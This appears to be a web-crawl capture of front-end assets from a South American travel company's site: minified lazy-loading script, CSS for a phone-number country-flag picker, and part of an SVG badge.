t=e.dataset.src||e.src;t&&(e.src=t,e.removeAttribute("data-src")),e.removeAttribute("data-class")}loadBackgroundImage(e){e.removeAttribute("data-BgLz")}},this.initialized=!1}init(){this.initialized||(setTimeout(()=>this.startLazyLoading(),10),setTimeout(()=>{window.addEventListener("w3-load",e=>{this.startLazyLoadingVideos()})},1e3),this.initialized=!0)}w3CallFunc(e,t,a){if(-1==window.w3Html.class.indexOf("jsload"))return setTimeout(()=>this.w3CallFunc(e,t,a),1e3);let s=0;!function r(){var i=new XMLHttpRequest;i.open("GET",e,!0),i.onreadystatechange=function(){4===i.readyState&&200!==i.status&&s<t&&(s++,setTimeout(r,a))},i.send()}()}startLazyLoadingVideos(){scheduleTask(()=>{this.loadVideos(),this.loadIframes()},1e3,100),w3Call&&w3CallUrl&&this.w3CallFunc(w3CallUrl,3,1e4)}startLazyLoading(){scheduleTask(()=>{this.loadBackgrounds()},1e3,100)}loadVideos(){let e=document.querySelectorAll("video[data-class='LazyLoad'], audio[data-class='LazyLoad']");this.observeElements(e,"video")}loadIframes(){let e=document.querySelectorAll("iframe[data-class='LazyLoad']");this.observeElements(e,"iframe")}loadBackgrounds(){let e=document.querySelectorAll('iframe[data-BgLz="1"], div[data-BgLz="1"], section[data-BgLz="1"]');this.observeElements(e,"bgImg")}observeElements(e,t){let a=this.lazyLoader.observers.get(t);a&&e.forEach(e=>{a.unobserve(e),a.observe(e)})}};e.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1da23c0194b42f480b26ae620deddb7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css
body_size: 2635
content:
 .intl-tel-input {  position:relative;  display:inline-block; }  .intl-tel-input * {   box-sizing:border-box;   -moz-box-sizing:border-box; }  .intl-tel-input .hide {   display:none; }  .intl-tel-input .v-hide {   visibility:hidden; }  .intl-tel-input input, .intl-tel-input input[type=text], .intl-tel-input input[type=tel] {   position:relative;   z-index:0;   margin-top:0 !important;   margin-bottom:0 !important;   padding-right:36px;   margin-right:0; }  .intl-tel-input .flag-container {   position:absolute;   top:0;   bottom:0;   right:0;   padding:1px; }  .intl-tel-input .selected-flag {   z-index:1;   position:relative;   display:flex;   align-items:center;   height:100%;   padding:0 6px 0 8px; }   .intl-tel-input .selected-flag .iti-arrow { margin-left:6px; width:0; height:0; border-left:3px solid transparent; border-right:3px solid transparent; border-top:4px solid #555; } .intl-tel-input .selected-flag .iti-arrow.up {  border-top:none;  border-bottom:4px solid #555; }  .intl-tel-input .country-list {   position:absolute;   z-index:2;   list-style:none;   text-align:left;   padding:0;   margin:0 0 0 -1px;   box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);   background-color:white;   border:1px solid #CCC;   white-space:nowrap;   max-height:200px;   overflow-y:scroll;   -webkit-overflow-scrolling:touch; }   .intl-tel-input .country-list.dropup { bottom:100%; margin-bottom:-1px; }   .intl-tel-input .country-list .flag-box { display:inline-block; width:20px; }   @media (max-width:500px) { .intl-tel-input .country-list {  white-space:normal; } }   .intl-tel-input .country-list .divider { padding-bottom:5px; margin-bottom:5px; border-bottom:1px solid #CCC; }   .intl-tel-input .country-list .country { padding:5px 10px; outline:none; } .intl-tel-input .country-list .country .dial-code {  color:#999; }   .intl-tel-input .country-list .country.highlight { background-color:rgba(0, 0, 0, 0.05); }   .intl-tel-input .country-list .flag-box, .intl-tel-input .country-list .country-name, .intl-tel-input .country-list .dial-code { vertical-align:middle; }   .intl-tel-input .country-list .flag-box, .intl-tel-input .country-list .country-name { margin-right:6px; }  .intl-tel-input.allow-dropdown input, .intl-tel-input.allow-dropdown input[type=text], .intl-tel-input.allow-dropdown input[type=tel], .intl-tel-input.separate-dial-code input, .intl-tel-input.separate-dial-code input[type=text], .intl-tel-input.separate-dial-code input[type=tel] {   padding-right:6px;   padding-left:52px;   margin-left:0; }  .intl-tel-input.allow-dropdown .flag-container, .intl-tel-input.separate-dial-code .flag-container {   right:auto;   left:0; }  .intl-tel-input.allow-dropdown .flag-container:hover {   cursor:pointer; }   .intl-tel-input.allow-dropdown .flag-container:hover .selected-flag { background-color:rgba(0, 0, 0, 0.05); }  .intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover, .intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover {   cursor:default; }   .intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover .selected-flag, .intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover .selected-flag { background-color:transparent; }  .intl-tel-input.separate-dial-code .selected-flag {   background-color:rgba(0, 0, 0, 0.05); }  .intl-tel-input.separate-dial-code .selected-dial-code {   margin-left:6px; }  .intl-tel-input.iti-container {   position:absolute;   top:-1000px;   left:-1000px;   z-index:1060;   padding:1px; }   .intl-tel-input.iti-container:hover { cursor:pointer; } .iti-mobile .intl-tel-input.iti-container {  top:30px;  bottom:30px;  left:30px;  right:30px;  position:fixed; } .iti-mobile .intl-tel-input .country-list {  max-height:100%;  width:100%; }  .iti-mobile .intl-tel-input .country-list .country {   padding:10px 10px;   line-height:1.5em; } .iti-flag {  width:20px; }  .iti-flag.be {   width:18px; }  .iti-flag.ch {   width:15px; }  .iti-flag.mc {   width:19px; }  .iti-flag.ne {   width:18px; }  .iti-flag.np {   width:13px; }  .iti-flag.va {   width:15px; }  @media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi) {   .iti-flag { background-size:5652px 15px; } }  .iti-flag.ac {   height:10px;   background-position:0px 0px; }  .iti-flag.ad {   height:14px;   background-position:-22px 0px; }  .iti-flag.ae {   height:10px;   background-position:-44px 0px; }  .iti-flag.af {   height:14px;   background-position:-66px 0px; }  .iti-flag.ag {   height:14px;   background-position:-88px 0px; }  .iti-flag.ai {   height:10px;   background-position:-110px 0px; }  .iti-flag.al {   height:15px;   background-position:-132px 0px; }  .iti-flag.am {   height:10px;   background-position:-154px 0px; }  .iti-flag.ao {   height:14px;   background-position:-176px 0px; }  .iti-flag.aq {   height:14px;   background-position:-198px 0px; }  .iti-flag.ar {   height:13px;   background-position:-220px 0px; }  .iti-flag.as {   height:10px;   background-position:-242px 0px; }  .iti-flag.at {   height:14px;   background-position:-264px 0px; }  .iti-flag.au {   height:10px;   background-position:-286px 0px; }  .iti-flag.aw {   height:14px;   background-position:-308px 0px; }  .iti-flag.ax {   height:13px;   background-position:-330px 0px; }  .iti-flag.az {   height:10px;   background-position:-352px 0px; }  .iti-flag.ba {   height:10px;   background-position:-374px 0px; }  .iti-flag.bb {   height:14px;   background-position:-396px 0px; }  .iti-flag.bd {   height:12px;   background-position:-418px 0px; }  .iti-flag.be {   height:15px;   background-position:-440px 0px; }  .iti-flag.bf {   height:14px;   background-position:-460px 0px; }  .iti-flag.bg {   height:12px;   background-position:-482px 0px; }  .iti-flag.bh {   height:12px;   background-position:-504px 0px; }  .iti-flag.bi {   height:12px;   background-position:-526px 0px; }  .iti-flag.bj {   height:14px;   background-position:-548px 0px; }  .iti-flag.bl {   height:14px;   background-position:-570px 0px; }  .iti-flag.bm {   height:10px;   background-position:-592px 0px; }  .iti-flag.bn {   height:10px;   background-position:-614px 0px; }  .iti-flag.bo {   height:14px;   background-position:-636px 0px; }  .iti-flag.bq {   height:14px;   background-position:-658px 0px; }  .iti-flag.br {   height:14px;   background-position:-680px 0px; }  .iti-flag.bs {   height:10px;   background-position:-702px 0px; }  .iti-flag.bt {   height:14px;   background-position:-724px 0px; }  .iti-flag.bv {   height:15px;   background-position:-746px 0px; }  .iti-flag.bw {   height:14px;   background-position:-768px 0px; }  .iti-flag.by {   height:10px;   background-position:-790px 0px; }  .iti-flag.bz {   height:14px;   background-position:-812px 0px; }  .iti-flag.ca {   height:10px;   background-position:-834px 0px; }  .iti-flag.cc {   height:10px;   background-position:-856px 0px; }  .iti-flag.cd {   height:15px;   background-position:-878px 0px; }  .iti-flag.cf {   height:14px;   background-position:-900px 0px; }  .iti-flag.cg {   height:14px;   background-position:-922px 0px; }  .iti-flag.ch {   height:15px;   background-position:-944px 0px; }  .iti-flag.ci {   height:14px;   background-position:-961px 0px; }  .iti-flag.ck {   height:10px;   background-position:-983px 0px; }  .iti-flag.cl {   height:14px;   background-position:-1005px 0px; }  .iti-flag.cm {   height:14px;   background-position:-1027px 0px; }  .iti-flag.cn {   height:14px;   background-position:-1049px 0px; }  .iti-flag.co {   height:14px;   background-position:-1071px 0px; }  .iti-flag.cp {   height:14px;   background-position:-1093px 0px; }  .iti-flag.cr {   height:12px;   background-position:-1115px 0px; }  .iti-flag.cu {   height:10px;   background-position:-1137px 0px; }  .iti-flag.cv {   height:12px;   background-position:-1159px 0px; }  .iti-flag.cw {   height:14px;   background-position:-1181px 0px; }  .iti-flag.cx {   height:10px;   background-position:-1203px 0px; }  .iti-flag.cy {   height:14px;   background-position:-1225px 0px; }  .iti-flag.cz {   height:14px;   background-position:-1247px 0px; }  .iti-flag.de {   height:12px;   background-position:-1269px 0px; }  .iti-flag.dg {   height:10px;   background-position:-1291px 0px; }  .iti-flag.dj {   height:14px;   background-position:-1313px 0px; }  .iti-flag.dk {   height:15px;   background-position:-1335px 0px; }  .iti-flag.dm {   height:10px;   background-position:-1357px 0px; }  .iti-flag.do {   height:14px;   background-position:-1379px 0px; }  .iti-flag.dz {   height:14px;   background-position:-1401px 0px; }  .iti-flag.ea {   height:14px;   background-position:-1423px 0px; }  .iti-flag.ec {   height:14px;   background-position:-1445px 0px; }  .iti-flag.ee {   height:13px;   background-position:-1467px 0px; }  .iti-flag.eg {   height:14px;   background-position:-1489px 0px; }  .iti-flag.eh {   height:10px;   background-position:-1511px 0px; }  .iti-flag.er {   height:10px;   background-position:-1533px 0px; }  .iti-flag.es {   height:14px;   background-position:-1555px 0px; }  .iti-flag.et {   height:10px;   background-position:-1577px 0px; }  .iti-flag.eu {   height:14px;   background-position:-1599px 0px; }  .iti-flag.fi {   height:12px;   background-position:-1621px 0px; }  .iti-flag.fj {   height:10px;   background-position:-1643px 0px; }  .iti-flag.fk {   height:10px;   background-position:-1665px 0px; }  .iti-flag.fm {   height:11px;   background-position:-1687px 0px; }  .iti-flag.fo {   height:15px;   background-position:-1709px 0px; }  .iti-flag.fr {   height:14px;   background-position:-1731px 0px; }  .iti-flag.ga {   height:15px;   background-position:-1753px 0px; }  .iti-flag.gb {   height:10px;   background-position:-1775px 0px; }  .iti-flag.gd {   height:12px;   background-position:-1797px 0px; }  .iti-flag.ge {   height:14px;   background-position:-1819px 0px; }  .iti-flag.gf {   height:14px;   background-position:-1841px 0px; }  .iti-flag.gg {   height:14px;   background-position:-1863px 0px; }  .iti-flag.gh {   height:14px;   background-position:-1885px 0px; }  .iti-flag.gi {   height:10px;   background-position:-1907px 0px; }  .iti-flag.gl {   height:14px;   background-position:-1929px 0px; }  .iti-flag.gm {   height:14px;   background-position:-1951px 0px; }  .iti-flag.gn {   height:14px;   background-position:-1973px 0px; }  .iti-flag.gp {   height:14px;   background-position:-1995px 0px; }  .iti-flag.gq {   height:14px;   background-position:-2017px 0px; }  .iti-flag.gr {   height:14px;   background-position:-2039px 0px; }  .iti-flag.gs {   height:10px;   background-position:-2061px 0px; }  .iti-flag.gt {   height:13px;   background-position:-2083px 0px; }  .iti-flag.gu {   height:11px;   background-position:-2105px 0px; }  .iti-flag.gw {   height:10px;   background-position:-2127px 0px; }  .iti-flag.gy {   height:12px;   background-position:-2149px 0px; }  .iti-flag.hk {   height:14px;   background-position:-2171px 0px; }  .iti-flag.hm {   height:10px;   background-position:-2193px 0px; }  .iti-flag.hn {   height:10px;   background-position:-2215px 0px; }  .iti-flag.hr {   height:10px;   background-position:-2237px 0px; }  .iti-flag.ht {   height:12px;   background-position:-2259px 0px; }  .iti-flag.hu {   height:10px;   background-position:-2281px 0px; }  .iti-flag.ic {   height:14px;   background-position:-2303px 0px; }  .iti-flag.id {   height:14px;   background-position:-2325px 0px; }  .iti-flag.ie {   height:10px;   background-position:-2347px 0px; }  .iti-flag.il {   height:15px;   background-position:-2369px 0px; }  .iti-flag.im {   height:10px;   background-position:-2391px 0px; }  .iti-flag.in {   height:14px;   background-position:-2413px 0px; }  .iti-flag.io {   height:10px;   background-position:-2435px 0px; }  .iti-flag.iq {   height:14px;   background-position:-2457px 0px; }  .iti-flag.ir {   height:12px;   background-position:-2479px 0px; }  .iti-flag.is {   height:15px;   background-position:-2501px 0px; }  .iti-flag.it {   height:14px;   background-position:-2523px 0px; }  .iti-flag.je {   height:12px;   background-position:-2545px 0px; }  .iti-flag.jm {   height:10px;   background-position:-2567px 0px; }  .iti-flag.jo {   height:10px;   background-position:-2589px 0px; }  .iti-flag.jp {   height:14px;   background-position:-2611px 0px; }  .iti-flag.ke {   height:14px;   background-position:-2633px 0px; }  .iti-flag.kg {   height:12px;   background-position:-2655px 0px; }  .iti-flag.kh {   height:13px;   background-position:-2677px 0px; }  .iti-flag.ki {   height:10px;   background-position:-2699px 0px; }  .iti-flag.km {   height:12px;   background-position:-2721px 0px; }  .iti-flag.kn {   height:14px;   background-position:-2743px 0px; }  .iti-flag.kp {   height:10px;   background-position:-2765px 0px; }  .iti-flag.kr {   height:14px;   background-position:-2787px 0px; }  .iti-flag.kw {   height:10px;   background-position:-2809px 0px; }  .iti-flag.ky {   height:10px;   background-position:-2831px 0px; }  .iti-flag.kz {   height:10px;   background-position:-2853px 0px; }  .iti-flag.la {   height:14px;   background-position:-2875px 0px; }  .iti-flag.lb {   height:14px;   background-position:-2897px 0px; }  .iti-flag.lc {   height:10px;   background-position:-2919px 0px; }  .iti-flag.li {   height:12px;   background-position:-2941px 0px; }  .iti-flag.lk {   height:10px;   background-position:-2963px 0px; }  .iti-flag.lr {   height:11px;   background-position:-2985px 0px; }  .iti-flag.ls {   height:14px;   background-position:-3007px 0px; }  .iti-flag.lt {   height:12px;   background-position:-3029px 0px; }  .iti-flag.lu {   height:12px;   background-position:-3051px 0px; }  .iti-flag.lv {   height:10px;   background-position:-3073px 0px; }  .iti-flag.ly {   height:10px;   background-position:-3095px 0px; }  .iti-flag.ma {   height:14px;   background-position:-3117px 0px; }  .iti-flag.mc {   height:15px;   background-position:-3139px 0px; }  .iti-flag.md {   height:10px;   background-position:-3160px 0px; }  .iti-flag.me {   height:10px;   background-position:-3182px 0px; }  .iti-flag.mf {   height:14px;   background-position:-3204px 0px; }  .iti-flag.mg {   height:14px;   background-position:-3226px 0px; }  .iti-flag.mh {   height:11px;   background-position:-3248px 0px; }  .iti-flag.mk {   height:10px;   background-position:-3270px 0px; }  .iti-flag.ml {   height:14px;   background-position:-3292px 0px; }  .iti-flag.mm {   height:14px;   background-position:-3314px 0px; }  .iti-flag.mn {   height:10px;   background-position:-3336px 0px; }  .iti-flag.mo {   height:14px;   background-position:-3358px 0px; }  .iti-flag.mp {   height:10px;   background-position:-3380px 0px; }  .iti-flag.mq {   height:14px;   background-position:-3402px 0px; }  .iti-flag.mr {   height:14px;   background-position:-3424px 0px; }  .iti-flag.ms {   height:10px;   background-position:-3446px 0px; }  .iti-flag.mt {   height:14px;   background-position:-3468px 0px; }  .iti-flag.mu {   height:14px;   background-position:-3490px 0px; }  .iti-flag.mv {   height:14px;   background-position:-3512px 0px; }  .iti-flag.mw {   height:14px;   background-position:-3534px 0px; }  .iti-flag.mx {   height:12px;   background-position:-3556px 0px; }  .iti-flag.my {   height:10px;   background-position:-3578px 0px; }  .iti-flag.mz {   height:14px;   background-position:-3600px 0px; }  .iti-flag.na {   height:14px;   background-position:-3622px 0px; }  .iti-flag.nc {   height:10px;   background-position:-3644px 0px; }  .iti-flag.ne {   height:15px;   background-position:-3666px 0px; }  .iti-flag.nf {   height:10px;   background-position:-3686px 0px; }  .iti-flag.ng {   height:10px;   background-position:-3708px 0px; }  .iti-flag.ni {   height:12px;   background-position:-3730px 0px; }  .iti-flag.nl {   height:14px;   background-position:-3752px 0px; }  .iti-flag.no {   height:15px;   background-position:-3774px 0px; }  .iti-flag.np {   height:15px;   background-position:-3796px 0px; }  .iti-flag.nr {   height:10px;   background-position:-3811px 0px; }  .iti-flag.nu {   height:10px;   background-position:-3833px 0px; }  .iti-flag.nz {   height:10px;   background-position:-3855px 0px; }  .iti-flag.om {   height:10px;   background-position:-3877px 0px; }  .iti-flag.pa {   height:14px;   background-position:-3899px 0px; }  .iti-flag.pe {   height:14px;   background-position:-3921px 0px; }  .iti-flag.pf {   height:14px;   background-position:-3943px 0px; }  .iti-flag.pg {   height:15px;   background-position:-3965px 0px; }  .iti-flag.ph {   height:10px;   background-position:-3987px 0px; }  .iti-flag.pk {   height:14px;   background-position:-4009px 0px; }  .iti-flag.pl {   height:13px;   background-position:-4031px 0px; }  .iti-flag.pm {   height:14px;   background-position:-4053px 0px; }  .iti-flag.pn {   height:10px;   background-position:-4075px 0px; }  .iti-flag.pr {   height:14px;   background-position:-4097px 0px; }  .iti-flag.ps {   height:10px;   background-position:-4119px 0px; }  .iti-flag.pt {   height:14px;   background-position:-4141px 0px; }  .iti-flag.pw {   height:13px;   background-position:-4163px 0px; }  .iti-flag.py {   height:11px;   background-position:-4185px 0px; }  .iti-flag.qa {   height:8px;   background-position:-4207px 0px; }  .iti-flag.re {   height:14px;   background-position:-4229px 0px; }  .iti-flag.ro {   height:14px;   background-position:-4251px 0px; }  .iti-flag.rs {   height:14px;   background-position:-4273px 0px; }  .iti-flag.ru {   height:14px;   background-position:-4295px 0px; }  .iti-flag.rw {   height:14px;   background-position:-4317px 0px; }  .iti-flag.sa {   height:14px;   background-position:-4339px 0px; }  .iti-flag.sb {   height:10px;   background-position:-4361px 0px; }  .iti-flag.sc {   height:10px;   background-position:-4383px 0px; }  .iti-flag.sd {   height:10px;   background-position:-4405px 0px; }  .iti-flag.se {   height:13px;   background-position:-4427px 0px; }  .iti-flag.sg {   height:14px;   background-position:-4449px 0px; }  .iti-flag.sh {   height:10px;   background-position:-4471px 0px; }  .iti-flag.si {   height:10px;   background-position:-4493px 0px; }  .iti-flag.sj {   height:15px;   background-position:-4515px 0px; }  .iti-flag.sk {   height:14px;   background-position:-4537px 0px; }  .iti-flag.sl {   height:14px;   background-position:-4559px 0px; }  .iti-flag.sm {   height:15px;   background-position:-4581px 0px; }  .iti-flag.sn {   height:14px;   background-position:-4603px 0px; }  .iti-flag.so {   height:14px;   background-position:-4625px 0px; }  .iti-flag.sr {   height:14px;   background-position:-4647px 0px; }  .iti-flag.ss {   height:10px;   background-position:-4669px 0px; }  .iti-flag.st {   height:10px;   background-position:-4691px 0px; }  .iti-flag.sv {   height:12px;   background-position:-4713px 0px; }  .iti-flag.sx {   height:14px;   background-position:-4735px 0px; }  .iti-flag.sy {   height:14px;   background-position:-4757px 0px; }  .iti-flag.sz {   height:14px;   background-position:-4779px 0px; }  .iti-flag.ta {   height:10px;   background-position:-4801px 0px; }  .iti-flag.tc {   height:10px;   background-position:-4823px 0px; }  .iti-flag.td {   height:14px;   background-position:-4845px 0px; }  .iti-flag.tf {   height:14px;   background-position:-4867px 0px; }  .iti-flag.tg {   height:13px;   background-position:-4889px 0px; }  .iti-flag.th {   height:14px;   background-position:-4911px 0px; }  .iti-flag.tj {   height:10px;   background-position:-4933px 0px; }  .iti-flag.tk {   height:10px;   background-position:-4955px 0px; }  .iti-flag.tl {   height:10px;   background-position:-4977px 0px; }  .iti-flag.tm {   height:14px;   background-position:-4999px 0px; }  .iti-flag.tn {   height:14px;   background-position:-5021px 0px; }  .iti-flag.to {   height:10px;   background-position:-5043px 0px; }  .iti-flag.tr {   height:14px;   background-position:-5065px 0px; }  .iti-flag.tt {   height:12px;   background-position:-5087px 0px; }  .iti-flag.tv {   height:10px;   background-position:-5109px 0px; }  .iti-flag.tw {   height:14px;   background-position:-5131px 0px; }  .iti-flag.tz {   height:14px;   background-position:-5153px 0px; }  .iti-flag.ua {   height:14px;   background-position:-5175px 0px; }  .iti-flag.ug {   height:14px;   background-position:-5197px 0px; }  .iti-flag.um {   height:11px;   background-position:-5219px 0px; }  .iti-flag.un {   height:14px;   background-position:-5241px 0px; }  .iti-flag.us {   height:11px;   background-position:-5263px 0px; }  .iti-flag.uy {   height:14px;   background-position:-5285px 0px; }  .iti-flag.uz {   height:10px;   background-position:-5307px 0px; }  .iti-flag.va {   height:15px;   background-position:-5329px 0px; }  .iti-flag.vc {   height:14px;   background-position:-5346px 0px; }  .iti-flag.ve {   height:14px;   background-position:-5368px 0px; }  .iti-flag.vg {   height:10px;   background-position:-5390px 0px; }  .iti-flag.vi {   height:14px;   background-position:-5412px 0px; }  .iti-flag.vn {   height:14px;   background-position:-5434px 0px; }  .iti-flag.vu {   height:12px;   background-position:-5456px 0px; }  .iti-flag.wf {   height:14px;   background-position:-5478px 0px; }  .iti-flag.ws {   height:10px;   background-position:-5500px 0px; }  .iti-flag.xk {   height:15px;   background-position:-5522px 0px; }  .iti-flag.ye {   height:14px;   background-position:-5544px 0px; }  .iti-flag.yt {   height:14px;   background-position:-5566px 0px; }  .iti-flag.za {   height:14px;   background-position:-5588px 0px; }  .iti-flag.zm {   height:14px;   background-position:-5610px 0px; }  .iti-flag.zw {   height:10px;   background-position:-5632px 0px; } .iti-flag {  height:15px;  box-shadow:0px 0px 1px 0px #888;  background-image:url("/wp-content/themes/southAmericaTravel/css/img/flags.png");  background-repeat:no-repeat;  background-color:#DBDBDB;  background-position:20px 0; }  @media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi) {   .iti-flag { background-image:url("/wp-content/themes/southAmericaTravel/css/img/flags@2x.png"); } } .iti-flag.np {  background-color:transparent; } 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg
body_size: 5297
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="176px" height="40px" viewBox="0 0 176 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>Icon-Desktop/LUX-Badge</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 9.30232558e-05 175.31014 9.30232558e-05 175.31014 39.899907 0 39.899907"></polygon>
    </defs>
    <g id="Icon-Desktop/LUX-Badge" opacity="0.6" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-3">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-2"></g>
            <path d="M59.8492093,39.3254884 L55.9692093,25.104093 L55.9101395,25.104093 L51.764093,39.3254884 L45.4850233,39.3254884 L52.4454884,19.3213023 L45.8003721,-9.30232558e-05 L52.5013023,-9.30232558e-05 L56.1245581,13.0138605 L56.1836279,13.0138605 L59.7692093,-9.30232558e-05 L66.1073488,-9.30232558e-05 L59.4929302,18.4194419 L66.5645581,39.3254884 L59.8492093,39.3254884 Z M27.6185116,-9.30232558e-05 L27.6185116,29.9129302 C27.6185116,32.7850233 28.5580465,34.4189767 30.9054884,34.4189767 C33.3115349,34.4189767 34.0882791,32.5826977 34.0882791,29.9194419 L34.0882791,-9.30232558e-05 L40.1603721,-9.30232558e-05 L40.1603721,29.7952558 C40.1603721,36.0003721 37.3557209,39.899907 30.7943256,39.899907 C24.544093,39.899907 21.5533953,36.5185116 21.5533953,29.816186 L21.5533953,-9.30232558e-05 L27.6185116,-9.30232558e-05 Z M-9.30232558e-05,-9.30232558e-05 L6.06502326,-9.30232558e-05 L6.06502326,33.9036279 L15.9552558,33.9036279 L15.439907,39.3254884 L-9.30232558e-05,39.3254884 L-9.30232558e-05,-9.30232558e-05 Z M155.463628,31.8185116 C155.463628,32.7068837 156.352,33.4631628 157.294326,33.4631628 C158.368279,33.4631628 159.098047,32.6008372 159.098047,31.792 C159.098047,31.0622326 158.474326,30.2529302 157.267814,30.2529302 C156.23293,30.2529302 155.463628,30.956186 155.463628,31.8185116 L155.463628,31.8185116 Z M154.97293,36.4603721 C154.97293,37.5082791 155.835256,38.4371163 157.254326,38.4371163 C158.646884,38.4371163 159.548744,37.4687442 159.548744,36.367814 C159.548744,35.359907 158.607349,34.3385116 157.307349,34.3385116 C155.941302,34.3385116 154.97293,35.3864186 154.97293,36.4603721 L154.97293,36.4603721 Z M157.307349,29.3245581 C158.872465,29.3245581 160.026419,30.4915349 160.026419,31.8315349 C160.026419,32.7068837 159.588744,33.3706047 158.686884,33.8603721 C159.840837,34.444093 160.477581,35.187814 160.477581,36.3547907 C160.477581,37.8664186 159.376651,39.3124651 157.241302,39.3124651 C155.158977,39.3124651 154.044558,37.9068837 154.044558,36.4338605 C154.044558,35.2143256 154.734326,34.444093 155.888279,33.8603721 C154.93293,33.3706047 154.469209,32.6273488 154.469209,31.8050233 C154.469209,30.4915349 155.689209,29.3245581 157.307349,29.3245581 L157.307349,29.3245581 Z M148.85107,30.4915349 L149.421767,29.5636279 L151.305023,29.5636279 L151.305023,39.0868837 L150.35014,39.0868837 L150.35014,30.4915349 L148.85107,30.4915349 Z M142.276186,37.376186 C142.687349,38.0654884 143.363628,38.4501395 144.053395,38.4501395 C145.432465,38.4501395 146.427349,37.124093 146.427349,34.3250233 C146.427349,31.539907 145.445953,30.199907 144.053395,30.199907 C143.35014,30.199907 142.687349,30.6110698 142.276186,31.3013023 C141.838512,32.0306047 141.732465,33.0254884 141.732465,34.3250233 C141.732465,35.6380465 141.838512,36.6468837 142.276186,37.376186 L142.276186,37.376186 Z M140.963163,32.3087442 C141.33386,30.3989767 142.488279,29.3245581 144.039907,29.3245581 C145.23386,29.3245581 146.281767,30.0413023 146.838512,31.3408372 C147.21014,32.1896744 147.316186,33.1715349 147.316186,34.312 C147.316186,35.4529302 147.196651,36.447814 146.838512,37.2966512 C146.281767,38.596186 145.23386,39.3254884 144.039907,39.3254884 C142.978977,39.3254884 142.103628,38.8217674 141.519907,37.8533953 C140.963163,36.9385116 140.803628,35.7710698 140.803628,34.312 C140.803628,33.6487442 140.83014,32.972 140.963163,32.3087442 L140.963163,32.3087442 Z M136.912465,35.1608372 C138.026884,33.9543256 138.676651,33.2245581 138.676651,32.1896744 C138.676651,31.0892093 137.774791,30.199907 136.620837,30.199907 C135.41386,30.199907 134.525023,31.0892093 134.405488,32.5482791 L133.490605,32.5482791 C133.543628,30.6910698 134.883163,29.3245581 136.660372,29.3245581 C138.385023,29.3245581 139.605023,30.5980465 139.605023,32.1896744 C139.605023,33.4896744 138.835721,34.392 137.708279,35.6115349 L135.334326,38.1585116 L139.737581,38.1585116 L139.737581,39.0868837 L133.265023,39.0868837 L136.912465,35.1608372 Z M127.399907,31.4733953 C126.882698,30.7971163 126.431535,30.3059535 125.648744,30.3059535 C124.826419,30.3059535 124.362233,30.8896744 124.362233,31.5129302 C124.362233,32.0306047 124.667349,32.5747907 125.21107,32.9859535 C127.001767,34.312 128.314791,35.2268837 128.314791,36.7659535 C128.314791,38.1050233 127.187349,39.3254884 125.635256,39.3254884 C124.322698,39.3254884 123.460372,38.596186 122.757581,37.3096744 L123.566419,36.8189767 C124.136651,37.8664186 124.826419,38.3966512 125.556186,38.3966512 C126.55107,38.3966512 127.320372,37.6682791 127.320372,36.7789767 C127.320372,35.7306047 126.338512,35.1343256 124.176651,33.3836279 C123.725488,33.0254884 123.367349,32.2692093 123.367349,31.5533953 C123.367349,30.239907 124.388744,29.3245581 125.675256,29.3245581 C126.842698,29.3245581 127.545488,30.0282791 128.169209,30.8766512 L127.399907,31.4733953 Z M116.205023,38.1585116 C118.008744,38.1585116 119.202698,37.9994419 120.051535,36.9650233 C120.595256,36.3017674 120.887349,35.4394419 120.887349,34.444093 C120.887349,33.476186 120.622233,32.6143256 120.091535,31.924093 C119.189674,30.744093 117.836651,30.4915349 115.767349,30.4915349 L114.798977,30.4915349 L114.798977,38.1585116 L116.205023,38.1585116 Z M113.844093,29.5636279 L116.191535,29.5636279 C117.239907,29.5636279 118.207814,29.616186 119.149674,30.0013023 C120.860372,30.6910698 121.882233,32.3352558 121.882233,34.4315349 C121.882233,37.1506047 120.237116,39.0868837 117.173395,39.0868837 L113.844093,39.0868837 L113.844093,29.5636279 Z M106.875721,30.4915349 L106.875721,33.7282791 C107.406419,33.7282791 107.95014,33.7413023 108.454326,33.7413023 C109.276651,33.7413023 109.91293,33.6622326 110.324093,33.3301395 C110.669209,33.052 110.894791,32.587814 110.894791,32.0966512 C110.894791,31.167814 110.258047,30.4915349 108.825488,30.4915349 L106.875721,30.4915349 Z M105.920372,29.5636279 L108.109209,29.5636279 C109.104093,29.5636279 109.859907,29.6296744 110.324093,29.8022326 C111.305488,30.1738605 111.889209,31.0222326 111.889209,32.0966512 C111.889209,32.5747907 111.823163,32.8529302 111.61107,33.2775814 C111.120372,34.2724651 110.165023,34.6571163 108.586884,34.6571163 L112.021767,39.0868837 L110.841767,39.0868837 L107.419442,34.6571163 L106.875721,34.6571163 L106.875721,39.0868837 L105.920372,39.0868837 L105.920372,29.5636279 Z M99.8826977,31.579907 L98.2385116,35.027814 L101.501302,35.027814 L99.8826977,31.579907 Z M100.002233,29.5636279 L104.445953,39.0868837 L103.424558,39.0868837 L101.925488,35.9566512 L97.8138605,35.9566512 L96.3282791,39.0868837 L95.2673488,39.0868837 